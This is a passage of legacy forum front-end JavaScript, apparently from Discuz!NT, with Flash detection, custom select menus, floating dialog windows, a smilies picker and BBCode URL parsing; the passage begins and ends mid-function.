        var versionMajor = tempArrayMajor[0];
        var versionMinor = tempArrayMajor[1];
        var versionRevision = descArray[3];
        if (versionRevision == "") {
            versionRevision = descArray[4];
        }
        if (versionRevision[0] == "d") {
            versionRevision = versionRevision.substring(1);
        } else if (versionRevision[0] == "r") {
            versionRevision = versionRevision.substring(1);
            if (versionRevision.indexOf("d") > 0) {
                versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
            }
        }
        versionStr = versionMajor + "." + versionMinor + "." + versionRevision;
    } else if (BROWSER.ie && !BROWSER.opera) {
        try {
            var axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
            versionStr = axo.GetVariable("$version");
        } catch (e) { }
    }
    if (versionStr == -1) {
        return false;
    } else if (versionStr != 0) {
        if (BROWSER.ie && !BROWSER.opera) {
            tempArray = versionStr.split(" ");
            tempString = tempArray[1];
            versionArray = tempString.split(",");
        } else {
            versionArray = versionStr.split(".");
        }
        var versionMajor = versionArray[0];
        var versionMinor = versionArray[1];
        var versionRevision = versionArray[2];
        return versionMajor > parseFloat(reqMajorVer) || (versionMajor == parseFloat(reqMajorVer)) && (versionMinor > parseFloat(reqMinorVer) || versionMinor == parseFloat(reqMinorVer) && versionRevision >= parseFloat(reqRevision));
    }
}

//PageScroll
function pagescroll_class(obj, pagewidth, pageheight) {
	this.ctrlobj = $(obj);
	this.speed = 2;
	this.pagewidth = pagewidth;
	this.times = 1;
	this.pageheight = pageheight;
	this.running = 0;
	this.defaultleft = 0;
	this.defaulttop = 0;
	this.script = '';
	this.start = function(times) {
		if(this.running) return 0;
		this.times = !times ? 1 : times;
		this.scrollpx = 0;
		return this.running = 1;
	}
	this.left = function(times, script) {
		if(!this.start(times)) return;
		this.stepv = -(this.step = this.pagewidth * this.times / this.speed);
		this.script = !script ? '' : script;
		setTimeout('pagescroll.h()', 1);
	}
	this.right = function(times, script) {
		if(!this.start(times)) return;
		this.stepv = this.step = this.pagewidth * this.times / this.speed;
		this.script = !script ? '' : script;
		setTimeout('pagescroll.h()', 1);
	}
	this.up = function(times, script) {
		if(!this.start(times)) return;
		this.stepv = -(this.step = this.pageheight * this.times / this.speed);
		this.script = !script ? '' : script;
		setTimeout('pagescroll.v()', 1);
	}
	this.down = function(times, script) {
		if(!this.start(times)) return;
		this.stepv = this.step = this.pageheight * this.times / this.speed;
		this.script = !script ? '' : script;
		setTimeout('pagescroll.v()', 1);
	}
	this.h = function() {
		if(this.scrollpx <= this.pagewidth * this.times) {
			this.scrollpx += Math.abs(this.stepv);
			patch = this.scrollpx > this.pagewidth * this.times ? this.scrollpx - this.pagewidth * this.times : 0;
			patch = patch > 0 && this.stepv < 0 ? -patch : patch;
			oldscrollLeft = this.ctrlobj.scrollLeft;
			this.ctrlobj.scrollLeft = this.ctrlobj.scrollLeft + this.stepv - patch;
			if(oldscrollLeft != this.ctrlobj.scrollLeft) {
				setTimeout('pagescroll.h()', 1);
				return;
			}
		}
		if(this.script) {
			eval(this.script);
		}
		this.running = 0;
	}
	this.v = function() {
		if(this.scrollpx <= this.pageheight * this.times) {
			this.scrollpx += Math.abs(this.stepv);
			patch = this.scrollpx > this.pageheight * this.times ? this.scrollpx - this.pageheight * this.times : 0;
			patch = patch > 0 && this.stepv < 0 ? -patch : patch;
			oldscrollTop = this.ctrlobj.scrollTop;
			this.ctrlobj.scrollTop = this.ctrlobj.scrollTop + this.stepv - patch;
			if(oldscrollTop != this.ctrlobj.scrollTop) {
				setTimeout('pagescroll.v()', 1);
				return;
			}
		}
		if(this.script) {
			eval(this.script);
		}
		this.running = 0;
	}
	this.init = function() {
		this.ctrlobj.scrollLeft = this.defaultleft;
		this.ctrlobj.scrollTop = this.defaulttop;
	}

}

//LiSelect
var selectopen = null;
var hiddencheckstatus = 0;
function loadselect(id, showinput, pageobj, pos, method) {
	var obj = $(id);
	var objname = $(id).name;
	var objoffset = fetchOffset(obj);
	objoffset['width'] = is_ie ? (obj.offsetWidth ? obj.offsetWidth : parseInt(obj.currentStyle.width)) : obj.offsetWidth;
	objoffset['height'] = is_ie ? (obj.offsetHeight ? obj.offsetHeight : parseInt(obj.currentStyle.height)) : obj.offsetHeight;
	pageobj = !pageobj ? '' : pageobj;
	showinput = !showinput ? 0 : showinput;
	pos = !pos ? 0 : 1;
	method = !method ? 0 : 1;
	var maxlength = 0;
	var defaultopt = '', defaultv = '';
	var lis = '<ul onfocus="loadselect_keyinit(event, 1)" onblur="loadselect_keyinit(event, 2)" class="newselect" id="' + objname + '_selectmenu" style="' + (!pos ? 'z-index:999;position: absolute; width: ' + objoffset['width'] + 'px;' : '') + 'display: none">';
	for(var i = 0;i < obj.options.length;i++){
		lis += '<li ' + (obj.options[i].selected ? 'class="current" ' : '') + 'k_id="' + id + '" k_value="' + obj.options[i].value + '" onclick="loadselect_liset(\'' + objname + '\', ' + showinput + ', \'' + id + '\',' + (showinput ? 'this.innerHTML' : '\'' + obj.options[i].value + '\'') + ',this.innerHTML, ' + i + ')">' + obj.options[i].innerHTML + '</li>';
		maxlength = obj.options[i].value.length > maxlength ? obj.options[i].value.length : maxlength;
		if(obj.options[i].selected) {
			defaultopt = obj.options[i].innerHTML;
			defaultv = obj.options[i].value;
			if($(objname)) {
				$(objname).setAttribute('selecti', i);
			}
		}
	}
	lis += '</ul>';
	if(showinput) {
		inp = '<input autocomplete="off" class="newselect" id="' + objname + '_selectinput" onclick="loadselect_viewmenu(this, \'' + objname + '\', 0, \'' + pageobj + '\');doane(event)" onchange="loadselect_inputset(\'' + id + '\', this.value);loadselect_viewmenu(this, \'' + objname + '\', 0, \'' + pageobj + '\')" value="' + defaultopt + '" style="width: ' + objoffset['width'] + 'px;height: ' + objoffset['height'] + 'px;" tabindex="1" />';
	} else {
		inp = '<a href="javascript:;" hidefocus="true" class="loadselect" id="' + objname + '_selectinput"' + (!obj.disabled ? ' onfocus="loadselect_keyinit(event, 1)" onblur="loadselect_keyinit(event, 2)" onmouseover="this.focus()" onmouseout="this.blur()" onkeyup="loadselect_key(this, event, \'' + objname + '\', \'' + pageobj + '\')" onclick="loadselect_viewmenu(this, \'' + objname + '\', 0, \'' + pageobj + '\');doane(event)"' : '') + ' tabindex="1">' + defaultopt + '</a>';
	}
	obj.options.length = 0;
	if(defaultopt) {
		obj.options[0]= showinput ? new Option('', defaultopt) : new Option('', defaultv);
	}
	obj.style.width = objoffset['width'] + 'px';
	obj.style.display = 'none';
	if(!method) {
		obj.outerHTML += inp + lis;
	} else {
		if(showinput) {
			var inpobj = document.createElement("input");
		} else {
			var inpobj = document.createElement("a");
		}
		obj.parentNode.appendChild(inpobj);
		inpobj.outerHTML = inp;
		var lisobj = document.createElement("ul");
		obj.parentNode.appendChild(lisobj);
		lisobj.outerHTML = lis;
	}
}

function loadselect_keyinit(e, a) {
	if(a == 1) {
		if(document.attachEvent) {
			document.body.attachEvent('onkeydown', loadselect_keyhandle);
		} else {
			document.body.addEventListener('keydown', loadselect_keyhandle, false);
		}
	} else {
		if(document.attachEvent) {
			document.body.detachEvent('onkeydown', loadselect_keyhandle);
		} else {
			document.body.removeEventListener('keydown', loadselect_keyhandle, false);
		}
	}
}

function loadselect_keyhandle(e) {
	e = is_ie ? event : e;
	if(e.keyCode == 40 || e.keyCode == 38) doane(e);
}

function loadselect_key(ctrlobj, e, objname, pageobj) {
	value = e.keyCode;
	if(value == 40 || value == 38) {
		if($(objname + '_selectmenu').style.display == 'none') {
			loadselect_viewmenu(ctrlobj, objname, 0, pageobj);
		} else {
			lis = $(objname + '_selectmenu').getElementsByTagName('LI');
			selecti = $(objname).getAttribute('selecti');
			lis[selecti].className = '';
			if(value == 40) {
				selecti = parseInt(selecti) + 1;
			} else if(value == 38) {
				selecti = parseInt(selecti) - 1;
			}
			if(selecti < 0) {
				selecti = lis.length - 1
			} else if(selecti > lis.length - 1) {
				selecti = 0;
			}
			lis[selecti].className = 'current';
			$(objname).setAttribute('selecti', selecti);
			lis[selecti].parentNode.scrollTop = lis[selecti].offsetTop;
		}
	} else if(value == 13) {
		lis = $(objname + '_selectmenu').getElementsByTagName('LI');
		for(i = 0;i < lis.length;i++) {
			if(lis[i].className == 'current') {
				loadselect_liset(objname, 0, lis[i].getAttribute('k_id'), lis[i].getAttribute('k_value'), lis[i].innerHTML, i);
				break;
			}
		}
	}
}

function loadselect_viewmenu(ctrlobj, objname, hidden, pageobj) {
	if(!selectopen) {
		if(document.attachEvent) {
			document.body.attachEvent('onclick', loadselect_hiddencheck);
		} else {
			document.body.addEventListener('click', loadselect_hiddencheck, false);
		}
	}
	var hidden = !hidden ? 0 : 1;
	if($(objname + '_selectmenu').style.display == '' || hidden) {
		$(objname + '_selectmenu').style.display = 'none';
	} else {
		if($(selectopen)) {
			$(selectopen).style.display = 'none';
		}
		var objoffset = fetchOffset(ctrlobj);
		if(pageobj) {
			var InFloate = pageobj.split('_');
			objoffset['left'] -= $(pageobj).scrollLeft + parseInt(floatwinhandle[InFloate[1] + '_1']);
			objoffset['top'] -= $(pageobj).scrollTop + parseInt(floatwinhandle[InFloate[1] + '_2']);
		}
		objoffset['height'] = ctrlobj.offsetHeight;
		$(objname + '_selectmenu').style.display = '';
		selectopen = objname + '_selectmenu';
	}
	hiddencheckstatus = 1;
}

function loadselect_hiddencheck() {
	if(hiddencheckstatus) {
		if($(selectopen)) {
			$(selectopen).style.display = 'none';
		}
		hiddencheckstatus = 0;
	}
}

function loadselect_liset(objname, showinput, obj, v, opt, selecti) {
	var change = 1;
	if(showinput) {
		if($(objname + '_selectinput').value != opt) {
			$(objname + '_selectinput').value = opt;
		} else {
			change = 0;
		}
	} else {
		if($(objname + '_selectinput').innerHTML != opt) {
			$(objname + '_selectinput').innerHTML = opt;
		} else {
			change = 0;
		}
	}
	lis = $(objname + '_selectmenu').getElementsByTagName('LI');
	lis[$(objname).getAttribute('selecti')].className = '';
	lis[selecti].className = 'current';
	$(objname).setAttribute('selecti', selecti);
	$(objname + '_selectmenu').style.display='none';
	if(change) {
		obj = $(obj);
		obj.options.length=0;
		obj.options[0]=new Option('', v);
		eval(obj.getAttribute('change'));
	}
}

function loadselect_inputset(obj, v) {
	obj = $(obj);
	obj.options.length=0;
	obj.options[0]=new Option('', v);
	eval(obj.getAttribute('change'));
}

//DetectCapsLock
var detectobj;
function detectcapslock(e, obj) {
	detectobj = obj;
	valueCapsLock = e.keyCode ? e.keyCode : e.which;
	valueShift = e.shiftKey ? e.shiftKey : (valueCapsLock == 16 ? true : false);
	detectobj.className = (valueCapsLock >= 65 && valueCapsLock <= 90 && !valueShift || valueCapsLock >= 97 && valueCapsLock <= 122 && valueShift) ? 'capslock txt' : 'txt';
	if(is_ie) {
		event.srcElement.onblur = detectcapslock_cleardetectobj;
	} else {
		e.target.onblur = detectcapslock_cleardetectobj;
	}
}

function detectcapslock_cleardetectobj() {
	detectobj.className = 'txt';
}

//FloatWin
var hiddenobj = new Array();
var floatwinhandle = new Array();
var floatscripthandle = new Array();
var floattabs = new Array();
var floatwins = new Array();
var InFloat = '';
var floatwinreset = 0;
var floatwinopened = 0;
//var allowfloatwin = 1;
var STYLEID = '1';
var VERHASH = 'Pvt'
function floatwin(action, script, w, h, scrollpos) {
	var floatonly = !floatonly ? 0 : 1;
	var actione = action.split('_');
	action = actione[0];
	if(script && script != -1)
	    script += script.indexOf("?") != -1 ? "&stamp=" + Math.random() : "?stamp=" + Math.random();
	if((!allowfloatwin || allowfloatwin == 0) && action == 'open' && in_array(actione[1], ['register','login','newthread','reply','edit']) && w >= 600) {
		location.href = script;
		return;
	}
	var handlekey = actione[1];
	var layerid = 'floatwin_' + handlekey;
	if(is_ie) {
		var objs = $('wrap').getElementsByTagName("OBJECT");
	} else {
		var objs = $('wrap').getElementsByTagName("EMBED");
	}
	if(action == 'open') {
		loadcss('float');
		floatwinhandle[handlekey + '_0'] = layerid;
		if(!floatwinopened) {
			$('wrap').onkeydown = floatwin_wrapkeyhandle;
			for(i = 0;i < objs.length; i ++) {
				if(objs[i].style.visibility != 'hidden') {
					objs[i].setAttribute("oldvisibility", objs[i].style.visibility);
					objs[i].style.visibility = 'hidden';
				}
			}
		}
		scrollpos = !scrollpos ? '' : 'floatwin_scroll(\'' + scrollpos + '\');';
		var clientWidth = document.body.clientWidth;
		var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
		var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
		if(script && script != -1) {
			if(script.lastIndexOf('/') != -1) {
				script = script.substr(script.lastIndexOf('/') + 1);
			}
			var scriptfile = script.split('?');
			scriptfile = scriptfile[0];
			if(in_array(scriptfile,['posttopic.aspx','postreply.aspx','editpost.aspx']))
			{
			scriptfile='post.aspx';
			}
			if(floatwinreset || floatscripthandle[scriptfile] && floatscripthandle[scriptfile][0] != script) {
				if(!isUndefined(floatscripthandle[scriptfile])) {
					$('append_parent').removeChild($(floatscripthandle[scriptfile][1]));
					$('append_parent').removeChild($(floatscripthandle[scriptfile][1] + '_mask'));
				}
				floatwinreset = 0;
			}
			floatscripthandle[scriptfile] = [script, layerid];
		}
		if(!$(layerid)) {
			floattabs[layerid] = new Array();
			div = document.createElement('div');
			div.className = 'floatwin';
			div.id = layerid;
			div.style.width = w + 'px';
			div.style.height = h + 'px';
			div.style.left = floatwinhandle[handlekey + '_1'] = ((clientWidth - w) / 2) + 'px';
			div.style.position = 'absolute';
			div.style.zIndex = '10002';
			div.onkeydown = floatwin_keyhandle;
			$('append_parent').appendChild(div);
			$(layerid).style.display = '';
			$(layerid).style.top = floatwinhandle[handlekey + '_2'] = ((clientHeight - h) / 2 + scrollTop) + 'px';
			$(layerid).innerHTML = '<div><h3 class="float_ctrl"><em><img src="' + IMGDIR + '/loading.gif"> 加载中...</em><span><a href="javascript:;" class="float_close" onclick="floatwinreset = 1;floatwin(\'close_' + handlekey + '\');">&nbsp</a></span></h3></div>';
			divmask = document.createElement('div');
			divmask.className = 'floatwinmask';
			divmask.id = layerid + '_mask';
			divmask.style.width = (parseInt($(layerid).style.width) + 14) + 'px';
			divmask.style.height = (parseInt($(layerid).style.height) + 14) + 'px';
			divmask.style.left = (parseInt($(layerid).style.left) - 6) + 'px';
			divmask.style.top = (parseInt($(layerid).style.top) - 6) + 'px';
			divmask.style.position = 'absolute';
			divmask.style.zIndex = '10001';
			divmask.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=90,finishOpacity=100,style=0)';
			divmask.style.opacity = 0.9;
			$('append_parent').appendChild(divmask);
			if(script && script != -1) {
				script += (script.search(/\?/) > 0 ? '&' : '?') + 'infloat=1&handlekey=' + handlekey;
				try {
					ajaxget(rooturl+script, layerid, '', '', '', scrollpos);
				} catch(e) {
					setTimeout("ajaxget('" + (rooturl+script) + "', '" + layerid + "', '', '', '', '" + scrollpos + "')", 1000);
				}
			} else if(script == -1) {
				$(layerid).innerHTML = '<div><h3 class="float_ctrl"><em id="' + layerid + '_title"></em><span><a href="javascript:;" class="float_close" onclick="floatwinreset = 1;floatwin(\'close_' + handlekey + '\');">&nbsp</a></span></h3></div><div id="' + layerid + '_content"></div>';
				$(layerid).style.zIndex = '1099';
				$(layerid + '_mask').style.zIndex = '1098';
			}
		} else {
			$(layerid).style.width = w + 'px';
			$(layerid).style.height = h + 'px';
			$(layerid).style.display = '';
			$(layerid).style.top = floatwinhandle[handlekey + '_2'] = ((clientHeight - h) / 2 + scrollTop) + 'px';
			$(layerid + '_mask').style.width = (parseInt($(layerid).style.width) + 14) + 'px';
			$(layerid + '_mask').style.height = (parseInt($(layerid).style.height) + 14) + 'px';
			$(layerid + '_mask').style.display = '';
			$(layerid + '_mask').style.top = (parseInt($(layerid).style.top) - 6) + 'px';
		}
		floatwins[floatwinopened] = handlekey;
		floatwinopened++;
		
	} else if(action == 'close' && floatwinhandle[handlekey + '_0']) {
		floatwinopened--;
		for(i = 0;i < floatwins.length; i++) {
			if(handlekey == floatwins[i]) {
				floatwins[i] = null;
			}
		}
		if(!floatwinopened) {
			for(i = 0;i < objs.length; i ++) {
				if(objs[i].attributes['oldvisibility']) {
					objs[i].style.visibility = objs[i].attributes['oldvisibility'].nodeValue;
					objs[i].removeAttribute('oldvisibility');
				}
			}
			$('wrap').onkeydown = null;
		}
		hiddenobj = new Array();
		$(layerid + '_mask').style.display = 'none';
		$(layerid).style.display = 'none';
	} else if(action == 'size' && floatwinhandle[handlekey + '_0']) {
		if(!floatwinhandle[handlekey + '_3']) {
			var clientWidth = document.body.clientWidth;
			var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
			var w = clientWidth > 800 ? clientWidth * 0.9 : 800;
			var h = clientHeight * 0.9;
			floatwinhandle[handlekey + '_3'] = $(layerid).style.left;
			floatwinhandle[handlekey + '_4'] = $(layerid).style.top;
			floatwinhandle[handlekey + '_5'] = $(layerid).style.width;
			floatwinhandle[handlekey + '_6'] = $(layerid).style.height;
			$(layerid).style.left = floatwinhandle[handlekey + '_1'] = ((clientWidth - w) / 2) + 'px';
			$(layerid).style.top = floatwinhandle[handlekey + '_2'] = ((document.documentElement.clientHeight - h) / 2 + document.documentElement.scrollTop) + 'px';
			$(layerid).style.width = w + 'px';
			$(layerid).style.height = h + 'px';
		} else {
			$(layerid).style.left = floatwinhandle[handlekey + '_1'] = floatwinhandle[handlekey + '_3'];
			$(layerid).style.top = floatwinhandle[handlekey + '_2'] = floatwinhandle[handlekey + '_4'];
			$(layerid).style.width = floatwinhandle[handlekey + '_5'];
			$(layerid).style.height = floatwinhandle[handlekey + '_6'];
			floatwinhandle[handlekey + '_3'] = '';
		}
		$(layerid + '_mask').style.width = (parseInt($(layerid).style.width) + 14) + 'px';
		$(layerid + '_mask').style.height = (parseInt($(layerid).style.height) + 14) + 'px';
		$(layerid + '_mask').style.left = (parseInt($(layerid).style.left) - 6) + 'px';
		$(layerid + '_mask').style.top = (parseInt($(layerid).style.top) - 6) + 'px';
	}
}

function floatwin_scroll(pos) {
	var pose = pos.split(',');
	try {
		pagescroll.defaultleft = pose[0];
		pagescroll.defaulttop = pose[1];
		pagescroll.init();
	} catch(e) {}
}

function floatwin_wrapkeyhandle(e) {
	e = is_ie ? event : e;
	if(e.keyCode == 9) {
		doane(e);
	} else if(e.keyCode == 27) {
		for(i = floatwins.length - 1;i >= 0; i--) {
			floatwin('close_' + floatwins[i]);
		}
	}
}

function floatwin_keyhandle(e) {
	e = is_ie ? event : e;
	if(e.keyCode == 9) {
		doane(e);
		var obj = is_ie ? e.srcElement : e.target;
		var srcobj = obj;
		j = 0;
		while(obj.className.indexOf('floatbox') == -1) {
			obj = obj.parentNode;
		}
		obj.id = obj.id ? obj.id : 'floatbox_' + Math.random();
		if(!floattabs[obj.id]) {
			floattabs[obj.id] = new Array();
			var alls = obj.getElementsByTagName("*");
			for(i = 0;i < alls.length;i++) {
				if(alls[i].getAttribute('tabindex') == 1) {
					floattabs[obj.id][j] = alls[i];
					j++;
				}
			}
		}
		if(floattabs[obj.id].length > 0) {
			for(i = 0;i < floattabs[obj.id].length;i++) {
				if(srcobj == floattabs[obj.id][i]) {
					j = e.shiftKey ? i - 1 : i + 1;break;
				}
			}
			if(j < 0) {
				j = floattabs[obj.id].length - 1;
			}
			if(j > floattabs[obj.id].length - 1) {
				j = 0;
			}
			do{
				focusok = 1;
				try{ floattabs[obj.id][j].focus(); } catch(e) {
					focusok = 0;
				}
				if(!focusok) {
					j = e.shiftKey ? j - 1 : j + 1;
					if(j < 0) {
						j = floattabs[obj.id].length - 1;
					}
					if(j > floattabs[obj.id].length - 1) {
						j = 0;
					}
				}
			} while(!focusok);
		}
	}
}

//ShowSelect
function showselect(obj, inpid, t, rettype) {
	if(!obj.id) {
		var t = !t ? 0 : t;
		var rettype = !rettype ? 0 : rettype;
		obj.id = 'calendarexp_' + Math.random();
		div = document.createElement('div');
		div.id = obj.id + '_menu';
		div.style.display = 'none';
		div.className = 'showselect_menu';
		if($(InFloat) != null) {
			$(InFloat).appendChild(div);
		} else {
			$('append_parent').appendChild(div);
		}
		s = '';
		if(!t) {
			s += showselect_row(inpid, '一天', 1, 0, rettype);
			s += showselect_row(inpid, '一周', 7, 0, rettype);
			s += showselect_row(inpid, '一个月', 30, 0, rettype);
			s += showselect_row(inpid, '三个月', 90, 0, rettype);
			s += showselect_row(inpid, '自定义', -2);
		} else {
			if($(t)) {
				var lis = $(t).getElementsByTagName('LI');
				for(i = 0;i < lis.length;i++) {
					s += '<a href="javascript:;" onclick="$(\'' + inpid + '\').value = this.innerHTML">' + lis[i].innerHTML + '</a><br />';
				}
				s += showselect_row(inpid, '自定义', -1);
			} else {
				s += '<a href="javascript:;" onclick="$(\'' + inpid + '\').value = \'0\'">永久</a><br />';
				s += showselect_row(inpid, '7 天', 7, 1, rettype);
				s += showselect_row(inpid, '14 天', 14, 1, rettype);
				s += showselect_row(inpid, '一个月', 30, 1, rettype);
				s += showselect_row(inpid, '三个月', 90, 1, rettype);
				s += showselect_row(inpid, '半年', 182, 1, rettype);
				s += showselect_row(inpid, '一年', 365, 1, rettype);
				s += showselect_row(inpid, '自定义', -1);
			}
		}
		$(div.id).innerHTML = s;
	}
	if (inpid.indexOf("reason") != -1)
	    div.style.width = "63px";
	showMenu(obj.id);
	if(is_ie && is_ie < 7) {
		doane(event);
	}
}

function showselect_row(inpid, s, v, notime, rettype) {
	if(v >= 0) {
		if(!rettype) {
			var notime = !notime ? 0 : 1;
			t = today.getTime();
			t += 86400000 * v;
			d = new Date();
			d.setTime(t);
			return '<a href="javascript:;" onclick="$(\'' + inpid + '\').value = \'' + d.getFullYear() + '-' + (d.getMonth() + 1) + '-' + d.getDate() + (!notime ? ' ' + d.getHours() + ':' + d.getMinutes() : '') + '\'">' + s + '</a><br />';
		} else {
			return '<a href="javascript:;" onclick="$(\'' + inpid + '\').value = \'' + v + '\'">' + s + '</a><br />';
		}
	} else if(v == -1) {
		return '<a href="javascript:;" onclick="$(\'' + inpid + '\').focus()">' + s + '</a><br />';
	} else if(v == -2) {
		return '<a href="javascript:;" onclick="$(\'' + inpid + '\').onclick()">' + s + '</a><br />';
	}
}

//Smilies
function smilies_show(id, smcols, method, seditorkey) {
//showMenu({'ctrlid':'e_sml_menu','evt':'click','timeout':250,'duration':3 ,'drag':in_array(tag, ['attach', 'image']) ? 'e_sml' + '_ctrl' : 1});
	/* if(seditorkey && !$(seditorkey + 'smilies_menu')) {
		var div = document.createElement("div");
		div.id = seditorkey + 'smilies_menu';
		div.style.display = 'none';
		div.className = 'smilieslist';
		$('append_parent').appendChild(div);
		var div = document.createElement("div");
		div.id = id;
		div.style.overflow = 'hidden';
		$(seditorkey + 'smilies_menu').appendChild(div);
	}
	if(typeof smilies_type == 'undefined') {
		var scriptNode = document.createElement("script");
		scriptNode.type = "text/javascript";
		scriptNode.charset = charset ? charset : (is_moz ? document.characterSet : document.charset);
		scriptNode.src = 'forumdata/cache/smilies_var.js?' + VERHASH;
		$('append_parent').appendChild(scriptNode);
		if(is_ie) {
			scriptNode.onreadystatechange = function() {
				smilies_onload(id, smcols, method, seditorkey);
			}
		} else {
			scriptNode.onload = function() {
				smilies_onload(id, smcols, method, seditorkey);
			}
		}
	} else {
		smilies_onload(id, smcols, method, seditorkey);
	} */
}

var currentstype = null;
function smilies_onload(id, smcols, method, seditorkey) {
	seditorkey = !seditorkey ? '' : seditorkey;
	smile = getcookie('smile').split('D');
	if(typeof smilies_type == 'object') {
		if(smile[0] && smilies_array[smile[0]]) {
			currentstype = smile[0];
		} else {
			for(i in smilies_array) {
				currentstype = i; break;
			}
		}
		smiliestype = '<div class="smiliesgroup" style="margin-right: 0"><ul>';
		for(i in smilies_type) {
			if(smilies_type[i][0]) {
				smiliestype += '<li><a href="javascript:;" hidefocus="true" ' + (currentstype == i ? 'class="current"' : '') + ' id="stype_'+method+'_'+i+'" onclick="smilies_switch(\'' + id + '\', \'' + smcols + '\', '+i+', 1, ' + method + ', \'' + seditorkey + '\');if(currentstype) {$(\'stype_'+method+'_\'+currentstype).className=\'\';}this.className=\'current\';currentstype='+i+';">'+smilies_type[i][0]+'</a></li>';
			}
		}
		smiliestype += '</ul></div>';
		$(id).innerHTML = smiliestype + '<div style="clear: both" class="float_typeid" id="' + id + '_data"></div><table class="smilieslist_table" id="' + id + '_preview_table" style="display: none"><tr><td class="smilieslist_preview" id="' + id + '_preview"></td></tr></table><div style="clear: both" class="smilieslist_page" id="' + id + '_page"></div>';
		smilies_switch(id, smcols, currentstype, smile[1], method, seditorkey);
	}
}

function smilies_switch(id, smcols, type, page, method, seditorkey) {
	page = page ? page : 1;
	if(!smilies_array[type] || !smilies_array[type][page]) return;
	setcookie('smile', type + 'D' + page, 31536000);
	smiliesdata = '<table id="' + id + '_table" cellpadding="0" cellspacing="0" style="clear: both"><tr>';
	j = k = 0;
	img = new Array();
	for(i in smilies_array[type][page]) {
		if(j >= smcols) {
			smiliesdata += '<tr>';
			j = 0;
		}
		s = smilies_array[type][page][i];
		smilieimg = 'images/smilies/' + smilies_type[type][1] + '/' + s[2];
		img[k] = new Image();
		img[k].src = smilieimg;
		smiliesdata += s && s[0] ? '<td onmouseover="smilies_preview(\'' + id + '\', this, ' + s[5] + ')" onmouseout="smilies_preview(\'' + id + '\')" onclick="' + (method ? 'insertSmiley(' + s[0] + ')': 'seditor_insertunit(\'' + seditorkey + '\', \'' + s[1].replace(/'/, '\\\'') + '\')') +
			'"><img id="smilie_' + s[0] + '" width="' + s[3] +'" height="' + s[4] +'" src="' + smilieimg + '" alt="' + s[1] + '" />' : '<td>';
		j++;k++;
	}
	smiliesdata += '</table>';
	smiliespage = '';
	if(smilies_array[type].length > 2) {
		prevpage = ((prevpage = parseInt(page) - 1) < 1) ? smilies_array[type].length - 1 : prevpage;
		nextpage = ((nextpage = parseInt(page) + 1) == smilies_array[type].length) ? 1 : nextpage;
		smiliespage = '<div class="pags_act"><a href="javascript:;" onclick="smilies_switch(\'' + id + '\', \'' + smcols + '\', ' + type + ', ' + prevpage + ', ' + method + ', \'' + seditorkey + '\')">上页</a>' +
			'<a href="javascript:;" onclick="smilies_switch(\'' + id + '\', \'' + smcols + '\', ' + type + ', ' + nextpage + ', ' + method + ', \'' + seditorkey + '\')">下页</a></div>' +
			page + '/' + (smilies_array[type].length - 1);
	}
	$(id + '_data').innerHTML = smiliesdata;
	$(id + '_page').innerHTML = smiliespage;
}

function smilies_preview(id, obj, v) {
	if(!obj) {
		$(id + '_preview_table').style.display = 'none';
	} else {
		$(id + '_preview_table').style.display = '';
		$(id + '_preview').innerHTML = '<img width="' + v + '" src="' + obj.childNodes[0].src + '" />';
	}
}

//SEditor
function seditor_ctlent(event, script,editorkey) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && $(editorkey+'submit'))
	{
	    if (eval(script))
	    {
	        postSubmited = true;
	        $(editorkey+'submit').disabled = true;
	        $(editorkey+'form').submit(); 
	    }
	}
}

function parseurl(str, mode, parsecode) {
	if(!parsecode) str= str.replace(/\s*\[code\]([\s\S]+?)\[\/code\]\s*/ig, function($1, $2) {return codetag($2);});
	str = str.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, mode == 'html' ? '$1<img src="$2" border="0">' : '$1[img]$2[/img]');
	str = str.replace(/([^>=\]"'\/@]|^)((((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k|thunder|synacast):\/\/))([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');
	str = str.replace(/([^\w>=\]"'\/@]|^)((www\.)([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');
	str = str.replace(/([^\w->=\]:"'\.\/]|^)(([\-\.\w]+@[\.\-\w]+(\.\w+)+))/ig, mode == 'html' ? '$1<a href="mailto:$2">$2</a>' : '$1[email]$2[/email]');
	if(!parsecode) {
		for(var i = 0; i <= codecount; i++) {
			str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", codehtml[i]);
		}
	}
	return str;
}

/* function codetag(text) {
	codecount++;
	if(typeof wysiwyg != 'undefined' && wysiwyg) text = text.replace(/<br[^\>]*>/ig, '\n').replace(/<(\/|)[A-Za-z].*?>/ig, '');
	codehtml[codecount] = '[code]' + text + '[/code]';
	return '[\tDISCUZ_CODE_' + codecount + '\t]';
} */


function codetag(text) {
	DISCUZCODE['num']++;
	if(typeof wysiwyg != 'undefined' && wysiwyg) text = text.replace(/<br[^\>]*>/ig, '\n').replace(/<(\/|)[A-Za-z].*?>/ig, '');
	DISCUZCODE['html'][DISCUZCODE['num']] = '[code]' + text + '[/code]';
	return '[\tDISCUZ_CODE_' + DISCUZCODE['num'] + '\t]';
}

function seditor_insertunit(key, text, textend, moveend) {
    $(key + 'message').focus();
    textend = isUndefined(textend) ? '' : textend;
    moveend = isUndefined(textend) ? 0 : moveend;
    startlen = strlen(text);
